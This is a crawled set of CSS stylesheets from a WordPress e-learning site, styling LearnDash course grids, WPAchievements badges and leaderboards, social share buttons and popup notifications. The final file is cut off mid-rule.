.ld_course_grid.col-sm-5,#et-boc .ld_course_grid.col-sm-5{flex:0 0 31.5%;max-width:31.5%;margin-right:2.75%;margin-bottom:2.75%}.ld-course-list-content .ld_course_grid.col-sm-5:nth-child(3n),#ld_course_list .ld_course_grid.col-sm-5:nth-child(3n),#et-boc .ld_course_grid.col-sm-5:nth-child(3n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-sm-5,.rtl #ld_course_list .ld_course_grid.col-sm-5,.rtl #et-boc .ld_course_grid.col-sm-5{margin-right:0;margin-left:2.75%}.rtl .ld-course-list-content .ld_course_grid.col-sm-5:nth-child(3n),.rtl #ld_course_list .ld_course_grid.col-sm-5:nth-child(3n),.rtl #et-boc .ld_course_grid.col-sm-5:nth-child(3n){margin-left:0}}@media(min-width: 768px){.ld-course-list-content .ld_course_grid.col-md-2-4,#ld_course_list .ld_course_grid.col-md-2-4,#et-boc .ld_course_grid.col-md-2-4{flex:0 0 18.5%;max-width:18.5%;margin-right:1.875%;margin-bottom:1.875%}.ld-course-list-content .ld_course_grid.col-sm-5:nth-child(3n),#ld_course_list .ld_course_grid.col-sm-5:nth-child(3n),#et-boc .ld_course_grid.col-sm-5:nth-child(3n){margin-right:1.875%}.ld-course-list-content .ld_course_grid.col-md-2-4:nth-child(5n),#ld_course_list .ld_course_grid.col-md-2-4:nth-child(5n),#et-boc .ld_course_grid.col-md-2-4:nth-child(5n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-md-2-4,.rtl #ld_course_list .ld_course_grid.col-md-2-4,.rtl #et-boc .ld_course_grid.col-md-2-4{margin-right:0;margin-left:1.875%}.rtl .ld-course-list-content .ld_course_grid.col-sm-5:nth-child(3n),.rtl #ld_course_list .ld_course_grid.col-sm-5:nth-child(3n),.rtl #et-boc .ld_course_grid.col-sm-5:nth-child(3n){margin-left:1.875%}.rtl .ld-course-list-content .ld_course_grid.col-md-2-4:nth-child(5n),.rtl #ld_course_list .ld_course_grid.col-md-2-4:nth-child(5n),.rtl #et-boc .ld_course_grid.col-md-2-4:nth-child(5n){margin-left:0}}@media(min-width: 576px){.ld-course-list-content .ld_course_grid.col-sm-4,#ld_course_list .ld_course_grid.col-sm-4,#et-boc .ld_course_grid.col-sm-4{flex:0 0 31.5%;max-width:31.5%;margin-right:2.75%;margin-bottom:2.75%}.ld-course-list-content .ld_course_grid.col-sm-4:nth-child(3n),#ld_course_list .ld_course_grid.col-sm-4:nth-child(3n),#et-boc .ld_course_grid.col-sm-4:nth-child(3n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-sm-4,.rtl #ld_course_list .ld_course_grid.col-sm-4,.rtl #et-boc .ld_course_grid.col-sm-4{margin-right:0;margin-left:2.75%}.rtl .ld-course-list-content .ld_course_grid.col-sm-4:nth-child(3n),.rtl #ld_course_list .ld_course_grid.col-sm-4:nth-child(3n),.rtl #et-boc .ld_course_grid.col-sm-4:nth-child(3n){margin-left:0}}@media(min-width: 768px){.ld-course-list-content .ld_course_grid.col-md-2,#ld_course_list .ld_course_grid.col-md-2,#et-boc .ld_course_grid.col-md-2{flex:0 0 15.625%;max-width:15.625%;margin-right:1.25%;margin-bottom:1.25%}.ld-course-list-content .ld_course_grid.col-sm-4:nth-child(3n),#ld_course_list .ld_course_grid.col-sm-4:nth-child(3n),#et-boc .ld_course_grid.col-sm-4:nth-child(3n){margin-right:1.25%}.ld-course-list-content .ld_course_grid.col-md-2:nth-child(6n),#ld_course_list .ld_course_grid.col-md-2:nth-child(6n),#et-boc .ld_course_grid.col-md-2:nth-child(6n){margin-right:0}.rtl .ld-course-list-content .ld_course_grid.col-md-2,.rtl #ld_course_list .ld_course_grid.col-md-2,.rtl #et-boc .ld_course_grid.col-md-2{margin-right:0;margin-left:1.25%}.rtl .ld-course-list-content .ld_course_grid.col-sm-4:nth-child(3n),.rtl #ld_course_list .ld_course_grid.col-sm-4:nth-child(3n),.rtl #et-boc .ld_course_grid.col-sm-4:nth-child(3n){margin-left:1.25%}.rtl .ld-course-list-content .ld_course_grid.col-md-2:nth-child(6n),.rtl #ld_course_list .ld_course_grid.col-md-2:nth-child(6n),.rtl #et-boc .ld_course_grid.col-md-2:nth-child(6n){margin-left:0}}.ld-course-list-items div.ld_course_grid .thumbnail,.ld_course_grid .thumbnail,#et-boc .ld_course_grid .thumbnail,.entry-content div.ld_course_grid .thumbnail{max-width:100%;padding:0;margin:0;background:transparent;border-radius:0;border:0 !important;box-shadow:none;display:flex !important;flex-direction:column;min-height:100%}.ld-course-list-items div.ld_course_grid .thumbnail>a,.ld_course_grid .thumbnail>a,#et-boc .ld_course_grid .thumbnail>a,.entry-content div.ld_course_grid .thumbnail>a{display:block}.ld-course-list-items div.ld_course_grid .thumbnail a img,.ld_course_grid .thumbnail a img,#et-boc .ld_course_grid .thumbnail a img,.entry-content div.ld_course_grid .thumbnail a img{display:block;margin:0}.ld-course-list-items div.ld_course_grid .thumbnail .caption,.ld_course_grid .thumbnail .caption,#et-boc .ld_course_grid .thumbnail .caption,.entry-content div.ld_course_grid .thumbnail .caption{position:relative;padding:1em 1.5em 1.5em;flex:1;display:flex;flex-direction:column}.ld-course-list-items div.ld_course_grid .thumbnail .caption p:not(.ld_course_grid_button):not(.entry-content),.ld_course_grid .thumbnail .caption p:not(.ld_course_grid_button):not(.entry-content),#et-boc .ld_course_grid .thumbnail .caption p:not(.ld_course_grid_button):not(.entry-content),.entry-content div.ld_course_grid .thumbnail .caption p:not(.ld_course_grid_button):not(.entry-content){display:none}.ld-course-list-items div.ld_course_grid .thumbnail .caption .entry-title,.ld_course_grid .thumbnail .caption .entry-title,#et-boc .ld_course_grid .thumbnail .caption .entry-title,.entry-content div.ld_course_grid .thumbnail .caption .entry-title{color:#333;line-height:1.2;margin-bottom:15px !important}.ld-course-list-items div.ld_course_grid .thumbnail .caption .entry-title:before,.ld_course_grid .thumbnail .caption .entry-title:before,#et-boc .ld_course_grid .thumbnail .caption .entry-title:before,.entry-content div.ld_course_grid .thumbnail .caption .entry-title:before{display:none}.ld-course-list-items div.ld_course_grid .thumbnail .caption .entry-content,.ld_course_grid .thumbnail .caption .entry-content,#et-boc .ld_course_grid .thumbnail .caption .entry-content,.entry-content div.ld_course_grid .thumbnail .caption .entry-content{color:gray;font-size:95%;padding:0;margin:0 0 15px !important}.ld-course-list-items div.ld_course_grid .thumbnail .caption .ld_course_grid_button,.ld_course_grid .thumbnail .caption .ld_course_grid_button,#et-boc .ld_course_grid .thumbnail .caption .ld_course_grid_button,.entry-content div.ld_course_grid .thumbnail .caption .ld_course_grid_button{margin-top:auto !important;padding-bottom:0}.ld-course-list-items div.ld_course_grid .thumbnail a.btn,.ld_course_grid .thumbnail a.btn,#et-boc .ld_course_grid .thumbnail a.btn,.entry-content div.ld_course_grid .thumbnail a.btn{font-size:95%;white-space:normal;width:auto}body.page:not(.buddypress) .site-content .thumbnail:not(.comment),body.single:not(.buddypress):not(.bbpress) .site-content .thumbnail:not(.comment){padding:0}.thumbnail .btn{width:auto}#ld_course_list .ast-article-single .entry-title,.ld_course_grid .ast-article-single .entry-title{font-size:1.5rem}.ld_course_grid dd.course_progress{position:absolute;top:0;left:0;margin-top:-6px;height:6px;border-radius:0}.ld_course_grid dd.course_progress:after{display:none}.ld_course_grid dd.course_progress div.course_progress_blue{border-radius:0}body .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price,#et-boc .ld_course_grid .thumbnail.course .ld_course_grid_price{top:8px;left:8px;padding:4px 13px;background:#409c4c;box-shadow:1px 1px 4px rgba(0,0,0,.1),1px 1px 0 rgba(0,0,0,.1);-moz-box-shadow:1px 1px 4px rgba(0,0,0,.1),1px 1px 0 rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.1),1px 1px 0 rgba(0,0,0,.1);border-radius:4px;font-size:90%;text-shadow:none}body .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before,#et-boc .ld_course_grid .thumbnail.course .ld_course_grid_price:before{display:none}.rtl body .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price,.rtl #et-boc .ld_course_grid .thumbnail.course .ld_course_grid_price{left:unset;right:8px}body #learndash_lessons div#lesson_heading,body #learndash_profile.dashboard div.learndash_profile_heading,body #learndash_quizzes div#quiz_heading,body div#learndash_lesson_topics_list div>strong{border-radius:0;padding:.375em .5em}.learndash a.completed,#learndash_profile a.completed,.learndash a.notcompleted,#learndash_profile a.notcompleted{background:none}#learndash_profile.dashboard div.learndash_profile_quizzes a{font-size:inherit}#learndash_profile.dashboard .learndash_profile_quizzes .quiz_title{padding-left:0 !important}.learndash_profile_quiz_heading strong{font-weight:normal}div#learndash_lesson_topics_list ul>li:nth-of-type(even){background:none}div#learndash_profile.dashboard #lessons_list>div:first-child h4,div#learndash_profile.dashboard #quiz_list>div:first-child h4{border:0}div#learndash_profile.dashboard #lessons_list>div h4 a,div#learndash_profile.dashboard #quiz_list>div h4 a{border-top:1px solid rgba(0,0,0,.1);border-bottom:0}#learndash_profile.dashboard div#learndash_lesson_topics_list span a{margin-left:1em}div#learndash_profile.dashboard #lessons_list>div .learndash_topic_dots .topic_item a{padding:.375em 60px .5em .5em;position:relative}div#learndash_profile.dashboard #lessons_list>div .learndash_topic_dots .topic_item a:after{content:"";display:block;position:absolute;top:calc( 50% - 13px );right:10px;width:26px;height:26px;background-repeat:no-repeat;background-size:26px}div#learndash_profile.dashboard #lessons_list>div .learndash_topic_dots .topic_item a.topic-notcompleted:after{background-image:url(../images/not-complete.svg)}div#learndash_profile.dashboard #lessons_list>div .learndash_topic_dots .topic_item a.topic-completed:after{background-image:url(../images/completed.svg)}@keyframes progress-bar{0%{width:0}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in-right-small{0%{opacity:0;transform:translateX(-6px)}100%{opacity:1;transform:translateX(0)}}@keyframes fade-in-down-small{0%{opacity:0;transform:translateY(-6px)}100%{opacity:1;transform:translateY(0)}}@keyframes loading-pulse{0%{background:rgba(0,0,0,.05);transform:scale(1)}25%{background:rgba(0,0,0,.1);transform:scale(1.01)}50%{background:rgba(0,0,0,.05);transform:scale(1)}}


--- FILE ---
content_type: text/css
request_url: http://futureoriented.eu/wp-content/plugins/learndash-course-grid/assets/css/style.css?ver=1.5.2
body_size: 1224
content:
* {
	box-sizing: border-box;
}

.ld-course-list-items {
	clear: both;
}

.ld-course-list-items .ld_course_grid {
	margin-bottom: 20px;
}

.ld-course-list-items .ld_course_grid .thumbnail.course {
	line-height: 1.428571429;
	background-color: #ffffff;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
}

.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
	background: #5cb85c;
	box-shadow: 0 1px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px rgba(0,0,0,0.2);
	color: #fff;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	position: absolute;
	font-size: 14px;
	left: -8px;
	top: 10px;
	padding: 3px 10px;
	z-index: 2;
	font-weight: bold;
}

.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled {
	background: #428bca;
}

.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
	border: 4px solid transparent;
	border-top: 4px solid #348c34;
	border-right: 4px solid #348c34;
	content: "";
	position: absolute;
	left: 0;
	bottom: -8px;
}

.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
	border-top: 4px solid #357ebd;
	border-right: 4px solid #357ebd;
}

.ld-course-list-items .ld_course_grid .entry-title {
	margin: 0 !important;
}

.ld-course-list-items .ld_course_grid .entry-content {
	margin-bottom: 10px;
	padding: 0;
}

.ld-course-list-items .ld_course_grid .ld_course_grid_button {
	margin: 5px 0 !important;
	width: 100%;
}

.ld-course-list-items .ld_course_grid .ld_course_grid_button a {
	text-decoration: none !important;
	width: 100%;
}

.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
	color: white;
}

.ld-course-list-items .ld_course_grid .btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	border-radius: 4px;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.ld-course-list-items .ld_course_grid .btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

.ld-course-list-items .ld_course_grid .btn:hover,
.ld-course-list-items .ld_course_grid .btn:focus {
	color: #333333;
	text-decoration: none;
}

.ld-course-list-items .ld_course_grid .btn:active,
.ld-course-list-items .ld_course_grid .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.ld-course-list-items .ld_course_grid .btn.disabled,
.ld-course-list-items .ld_course_grid .btn[disabled],
.ld-course-list-items .ld_course_grid fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
}

.ld-course-list-items .ld_course_grid .btn-primary {
	color: #ffffff;
	background-color: #428bca;
	border-color: #357ebd;
}

.ld-course-list-items .ld_course_grid .btn-primary:hover,
.ld-course-list-items .ld_course_grid .btn-primary:focus,
.ld-course-list-items .ld_course_grid .btn-primary:active,
.ld-course-list-items .ld_course_grid .btn-primary.active,
.ld-course-list-items .ld_course_grid .open .dropdown-toggle.btn-primary {
	color: #ffffff;
	background-color: #3276b1;
	border-color: #285e8e;
}

.ld-course-list-items .ld_course_grid .btn-primary:active,
.ld-course-list-items .ld_course_grid .btn-primary.active,
.ld-course-list-items .ld_course_grid .open .dropdown-toggle.btn-primary {
	background-image: none;
}

.ld-course-list-items .ld_course_grid .btn-primary.disabled,
.ld-course-list-items .ld_course_grid .btn-primary[disabled],
.ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary,
.ld-course-list-items .ld_course_grid .btn-primary.disabled:hover,
.ld-course-list-items .ld_course_grid .btn-primary[disabled]:hover,
.ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary:hover,
.ld-course-list-items .ld_course_grid .btn-primary.disabled:focus,
.ld-course-list-items .ld_course_grid .btn-primary[disabled]:focus,
.ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary:focus,
.ld-course-list-items .ld_course_grid .btn-primary.disabled:active,
.ld-course-list-items .ld_course_grid .btn-primary[disabled]:active,
.ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary:active,
.ld-course-list-items .ld_course_grid .btn-primary.disabled.active,
.ld-course-list-items .ld_course_grid .btn-primary[disabled].active,
.ld-course-list-items .ld_course_grid fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd;
}

.ld-course-list-items .ld_course_grid .btn-primary {
	color: white;
	text-decoration: none;
}

.ld-course-list-items .ld_course_grid .btn-primary:hover {
	color: white;
}

.ld-course-list-items .ld_course_grid .ld_course_grid_video_embed {
	background-color: #F5F5F5;
	padding: 1px;
	width: 100%;
}

.ld-course-list-items .ld_course_grid .ld_course_grid_video_embed > * {
	width: 100%;
	margin-bottom: 0;
}

.ld-course-list-items .ld_course_grid .thumbnail.course img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	box-shadow: none;
}

.ld-course-list-items .ld-course-list-items .ld_course_grid a.thumbnail:hover,
.ld-course-list-items .ld_course_grid a.thumbnail:focus {
	border-color: #428bca;
}

.ld-course-list-items .ld_course_grid .thumbnail a,
.ld-course-list-items .ld_course_grid .thumbnail a:hover {
	box-shadow: none;
}

.ld-course-list-items .ld_course_grid .thumbnail .caption {
	padding: 9px;
	color: #333333;
}

.ld-course-list-items .ld_course_grid .thumbnail .caption a {
	text-decoration: none !important;
}

.ld-course-list-items .ld_course_grid .thumbnail .caption p {
	float: none !important;
	margin: 15px 0 0 !important;
	width: 100% !important;
}

.ld-course-list-items .ld_course_grid dd.course_progress {
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://futureoriented.eu/wp-content/plugins/wpachievements/css/style.css?ver=5.1.1
body_size: 2171
content:
.recent_point_activity_head strong,.recent_point_activity strong,.custom_ranks_head strong{font-weight:bold !important;}
.recent_point_activity_head strong,.recent_point_activity strong,.recent_point_activity i,.custom_ranks_head strong{text-shadow:none !important;cursor:default !important;}
.recent_point_activity_head strong{color: #333 !important;font-size:13px !important;}
.recent_point_activity strong,.recent_point_activity i,.custom_ranks_head strong{color: #666 !important;font-size:11px !important;}
.recent_point_activity .ab-item{height:20px !important;line-height:20px !important;}
.recent_point_activity_head:hover,.custom_ranks_head:hover,.recent_point_activity_head .ab-item:focus,.custom_ranks_head .ab-item:focus,.recent_point_activity:hover,.recent_point_activity .ab-item:focus{background:#fff !important;}
.recent_point_activity span{display:none !important;}
.recent_point_activity_link{margin-top:5px !important;}
.recent_point_activity_link a{font-size:11px !important;}

#pb_back,.pb_back_user_login{background:url('../img/prog_bar_back.png') no-repeat top left;width:153px;height:18px;}
#content_locked #pb_back,#content_locked .pb_back_user_login{margin-right:7px !important}
#pb_bar,.pb_bar_user_login{background:url('../img/prog_bar_front.png') repeat-x top left;width:0px;height:18px;position:absolute;margin-top:-18px;}
#content_locked #pb_bar,#content_locked .pb_bar_user_login{left:16px !important;}
.usr_point_count{color:#444;position:absolute;margin-top:-15px;font-size:10px;font-weight:bold;text-align:center;width:153px;line-height:10px;text-shadow:none !important;cursor:default !important;height:10px !important;}
.user_current_rank,.li_points{width:153px;text-align:center;color:#2bacf5;font-size:10px;font-weight:bold;position:relative;text-shadow:none !important;cursor:default !important;height:12px !important;}
span.li_points_alt_col{color:#feb62f !important;}
.user_current_rank{font-weight:bold;margin:-1px 0 5px 0;font-size:12px;color:#2280b6 !important;}
#wp-admin-bar-custom_ranks_menu .custom_ranks_head .li_points{margin-top:-3px;}
.user_login_points,#custom_ranks_head_points{margin-top:7px;background:url('../img/user-insert.png') no-repeat;width:178px;padding:13px 2px 13px 12px;-moz-border-radius:5px;border-radius:5px;position:relative;float:left;}

#content_locked .pb_bar_user_login,#content_locked .pb_back_user_login,#content_locked .li_points{margin-left:-3px !important;}
#content_locked #locked_register{display:block;background:url('../img/locked_btn.png') no-repeat top left;height:40px;width:178px;color:#2280b6;text-decoration:none;font-size:18px;font-weight:bold;padding-top:20px;}
#content_locked #locked_register:hover{color:#F00;}
#content_locked .user_login_points{ margin-top:-2px; }

#my_achievements_title{margin-top:-3px;color:#AAA;font:13px tahoma, Arial,verdana, sans-serif;font-weight:bold;}
#my_rank_title{margin-top:-3px;color:#AAA;font:13px tahoma, Arial,verdana, sans-serif;font-weight:bold;}
.achieves_gained_badge{float:left;max-width:25px;max-height:25px;margin:3px 3px 0 0;border:none !important;padding:0 !important;background:none !important;background-color:transparent !important;}
.achieves_gained_badge_feed{max-width:30px;max-height:30px;margin:0 3px 0 0;}


div#content_locked{min-height:300px;padding-top:200px;color:#333 !important;}
#locked_icon_holder{width:290px;margin-left:56px;margin-bottom:-12px;}
#locked_icon_holder img{float:left;margin-top:0px;padding:0;background:none;background-color:transparent;border:none;}

#achievements_list_holder{width:100%;max-width:1000px;position:relative;overflow:hidden;margin:11px auto;background:#fff;}
#achievements_list_hold{max-width:100%;min-width:610px;padding:25px;text-align:left;}
#box #achievements_list_hold,#container-bm #achievements_list_hold{min-width:510px;}
#achievements_list_hold img,#achievements_list_hold_side img{background:none !important;background-color:transparent !important;border:none !important;}
#achievements_list_hold #achievements_info{border:2px solid #555;color:#555;position:relative;text-align:left;-moz-border-radius:6px !important;border-radius:6px !important;padding-bottom:5px;background:url('../img/pattern4.png') repeat-x top left;width:610px;margin:0 auto !important;}
#achievements_info p.achieve_desc{margin-bottom:12px !important;padding:0;}
#achievements_info h3{margin:0 !important;font-size:16px;line-height:17px !important;font-weight:bold;clear:none !important;}
#achievements_info h2{padding-top:10px;font-size:26px;line-height:27px !important;margin-bottom:8px !important;clear:none !important;font-weight:bold;max-width:486px !important;}
#container-bm #achievements_info h2,#box #achievements_info h2{padding:10px 0 0 0 !important;}
#container-bm #achievements_info h3,#box #achievements_info h3{padding:0 !important;}
#achievements_list_hold #achievements_listing img{padding:0;}
#achievements_list_hold #achievements_listing a div{opacity:0.7;filter:alpha(opacity=70);display:inline-block;width:110px;height:83px;padding:10px 0;text-align:center;border:1px solid #fff;}
#achievements_list_hold #achievements_listing a:hover div{opacity:1.0;filter:alpha(opacity=100);}
#achievements_list_hold .acti_tab{color:#2BACF5;}
#achievements_list_hold .acti_tab div{opacity:1.0 !important;filter:alpha(opacity=100) !important;background:url('../img/pattern4.png') no-repeat top left;-moz-border-radius:5px !important;border-radius:5px !important;border:1px solid #777 !important;}
#achievements_list_hold .acti_tab:hover{cursor:default;}
#achievements_list_hold #achievements_listing a p{height:31px;overflow:hidden;}
#achievements_list_hold .achive_tab{display:none;}
#achievements_list_hold_side{float:left;width:240px;padding:25px;position:absolute;right:0;padding-bottom:5000px;margin-bottom:-5000px;color:#444;background:url('../img/pattern4.png') no-repeat top left;text-align:left !important;border-left:1px solid #999;}
#container-bm #achievements_list_hold_side h3,#box #achievements_list_hold_side h3{font-size:18px;}
#achievements_list_hold_side h3{margin-bottom:2px;}
#achievements_list_hold_side .avatar{float:left;padding-right:8px;border:2px solid #333;-moz-border-radius:5px !important;border-radius:5px !important;}
#achievements_list_hold_side #my_prof{margin-top:5px;font-size:11px;height:75px;}
#container-bm #achievements_list_hold_side #my_prof p,#box #achievements_list_hold_side #my_prof p{margin-top:5px !important;}
#achievements_info .ach_point{font-size:22px;font-weight:bold;position:absolute;top:0;right:0;padding:5px;border-left:1px solid #333;border-bottom:1px solid #333;background:#FFF;
-moz-border-radius:0 5px 0 5px;border-radius:0 5px 0 5px;}
.my_prof_title{float:left;margin:2px 0 0 0;font-weight:bold;padding:0;}
.my_prof_text{float:left;margin:2px 0 0 0;padding:0;}
.achievement_listing_text{font-size:11px;line-height:13px;margin-top:2px;}
.menupop .ab-empty-item:hover{cursor:default;}
img.wpa_a_image{margin-top:5px;margin-right:2px;}
.wpa_rank_badge{max-width:60px;max-height:60px;float:left;margin-top:13px;}

.bbp-reply-author .hide_title{display:none;}
.widget_wpachievements_achievements_widget img,.bbp-reply-author .wpa_a_image{border:none !important;box-shadow:none !important;}
.widget_wpachievements_achievements_widget img{margin-left:5px;}
.widget_wpachievements_achievements_widget img.first{margin-left:0;}
.widget_wpachievements_ranks_widget .rank_short_title,.widget_wpachievements_achievements_widget .ach_short_title{display:none !important;}

.achieve_top_img{float:left;padding:15px 10px 10px 10px;}
#wpa_bp_achievements_hold{max-width:390px !important;}
#wpa_bp_achievements_hold h5{margin-bottom:3px !important;}
#wpa_bp_achievements_hold .clear{clear:both !important;}

.widget_wpachievements_widget .myus_user{width:93%;min-width:191px;max-width:260px;height:55px;text-align:left;margin-bottom:5px;padding:5px 3px 5px 3px;background-color:#f4f4f4;border:2px solid #555;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;}
.widget_wpachievements_widget .myus_user img{border:none !important;padding:0 !important;background:none !important;background-color:transparent !important}
.widget_wpachievements_widget .myus_user img.avatar{float:left;margin:0 10px 0 4px;width:40px !important;height:40px !important;}
.widget_wpachievements_widget .myus_user .myus_title{width:60%;margin-left:50px;color:#f4f4f4 !important;background-color:#444;font-size:14px;font-weight:bold;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:3px 6px 3px 6px;}
.widget_wpachievements_widget .myus_user .myus_title a{color:#FFF !important;}
.widget_wpachievements_widget .myus_user .myus_title a:hover{color:#D53030 !important;}
.widget_wpachievements_widget .myus_user .myus_count{margin-top:2px;color:#333 !important;font-weight:bold;font-size:11px;}
.widget_wpachievements_widget .myus_icon{position:absolute;top:10px;right:5px;margin:0;}
.widget_wpachievements_widget .myus_num{font-size:10px;font-weight:bold;color:#fff;text-align:center;margin-top:10px;}
.widget_wpachievements_widget .myus_num span{font-size:8px;}
.widget_wpachievements_widget .widget-block-bottom{padding-top:18px;}
.widget_wpachievements_widget .user_finish{clear:both !important;}

.wpach_leaderboard .myus_icon{width:34px;height:35px;}
.wpach_leaderboard .myus_icon.trophy_gold{background:url('../img/trophy_gold.png') no-repeat top left;}
.wpach_leaderboard .myus_icon.trophy_silver{background:url('../img/trophy_silver.png') no-repeat top left;}
.wpach_leaderboard .myus_icon.trophy_bronze{background:url('../img/trophy_bronze.png') no-repeat top left;}
.wpach_leaderboard .myus_icon.trophy_default{background:url('../img/trophy_default.png') no-repeat top left;}

--- FILE ---
content_type: text/css
request_url: http://futureoriented.eu/wp-content/plugins/wpachievements/social/facebook/css/wpachievements_fb_sharing.css?ver=5.1.1
body_size: 225
content:
.SmallBox .wpa_clear{
  clear:both;
}
.SmallBox .wpa_fb_link{
  background:url('../img/fb-btn-share.png') no-repeat left top;
  width:210px;
  height:41px;
  cursor:pointer;
  float:left;
}
.SmallBox .wpa_fb_link:hover{
  background-position:left bottom;
}
.SmallBox .wpa_twr_link{
  background:url('../img/twr-btn-share.png') no-repeat left top;
  width:210px;
  height:41px;
  cursor:pointer;
  float:right;
  margin-right:-30px;
}
.SmallBox .wpa_twr_link:hover{
  background-position:left bottom;
}


--- FILE ---
content_type: text/css
request_url: http://futureoriented.eu/wp-content/plugins/wpachievements/social/twitter/css/wpachievements_twr_sharing.css?ver=5.1.1
body_size: 226
content:
.SmallBox .wpa_clear{
  clear:both;
}
.SmallBox .wpa_twr_link{
  background:url('../img/twr-btn-share.png') no-repeat left top;
  width:210px;
  height:41px;
  cursor:pointer;
  float:right;
  margin-right:-30px;
}
.SmallBox .wpa_twr_link:hover{
  background-position:left bottom;
}
#wpa_hidden{display:none;}


--- FILE ---
content_type: text/css
request_url: http://futureoriented.eu/wp-content/plugins/wpachievements/popup/css/MetroNotificationStyle.min.css?ver=5.1.1
body_size: 1140
content:
/* SmallBox */#divSmallBoxes{position: fixed;right: 0;top: 15px;z-index: 9999999;}.SmallBox{position: absolute;right: 0px;top: 20px;padding-right: 30px;width: 420px;color: white;font-family: 'Segoe UI', Tahoma, Helvetica, Sans-Serif;z-index: 9999999;-webkit-box-shadow: 0px 0px 10px #666666;-moz-shadow: 0px 0px 10px #666666;box-shadow: 0px 0px 10px #666666;min-width:290px;}.SmallBox:hover{cursor: pointer;-webkit-box-shadow: 0px 0px 10px #000000;-moz-shadow: 0px 0px 10px #000000;box-shadow: 0px 0px 10px #000000;}.SmallBox .foto{width: 100px;height: 100px;margin: 0 -10px 0 0;float: left;}.SmallBox .foto img{max-height:100px !important; max-width:100px !important;border: none !important;outline: none !important;padding:0 !important;margin:0 !important;}.SmallBox .textoFull{width: 93%;float: left;padding-left: 20px;}.SmallBox .textoFoto{width: 65%;margin: 0 20px 0em;float: left;padding:10px 0 0;}.miniPic{position: absolute;bottom: 46px;}.miniIcono{height: 100%;}.SmallBox span{font-size: 22px;font-weight: bold;text-shadow: #000000 0.1em 0.1em 0.2em}.SmallBox p{font-size: 12px;margin-top: 2px;padding:5px 0 10px;text-shadow: #000000 0.1em 0.1em 0.1em}/* End of SmallBox */#pageslide{/* These styles MUST be included. Do not change. */ display: none;position: absolute;position: fixed;top: 0;height: 100%;z-index: 9999999;/* Specify the width of your pageslide here */ width: 305px;padding: 20px;/* These styles are optional, and describe how the pageslide will look */ background-color: #004d60;color: #FFF;-webkit-box-shadow: inset 0 0 5px 5px #222;-moz-shadow: inset 0 0 0px 0px #222;box-shadow: inset 0 0 0px 0px #222;}.purehtml{color: white;font-family: 'Segoe UI', Tahoma, Helvetica, Sans-Serif;font-size: 16px;}@font-face{font-family: Quattro;src: url('Quattrocento-Regular.otf');}/* Mobile Phones *//* Animations */.animated{-webkit-animation-duration: 1s;-moz-animation-duration: 1s;-o-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;-o-animation-fill-mode: both;animation-fill-mode: both;}.animated.fast{-webkit-animation-duration: 0.4s;-moz-animation-duration: 0.4s;-ms-animation-duration: 0.4s;-o-animation-duration: 0.4s;animation-duration: 0.4s;}@-webkit-keyframes fadeIn{0%{opacity: 0;}100%{opacity: 1;}}@-moz-keyframes fadeIn{0%{opacity: 0;}100%{opacity: 1;}}@-o-keyframes fadeIn{0%{opacity: 0;}100%{opacity: 1;}}@keyframes fadeIn{0%{opacity: 0;}100%{opacity: 1;}}.fadeIn{-webkit-animation-name: fadeIn;-moz-animation-name: fadeIn;-o-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeInRight{0%{opacity: 0;-webkit-transform: translateX(20px);}100%{opacity: 1;-webkit-transform: translateX(0);}}@-moz-keyframes fadeInRight{0%{opacity: 0;-moz-transform: translateX(20px);}100%{opacity: 1;-moz-transform: translateX(0);}}@-o-keyframes fadeInRight{0%{opacity: 0;-o-transform: translateX(20px);}100%{opacity: 1;-o-transform: translateX(0);}}@keyframes fadeInRight{0%{opacity: 0;transform: translateX(20px);}100%{opacity: 1;transform: translateX(0);}}.fadeInRight{-webkit-animation-name: fadeInRight;-moz-animation-name: fadeInRight;-o-animation-name: fadeInRight;animation-name: fadeInRight;}@-webkit-keyframes 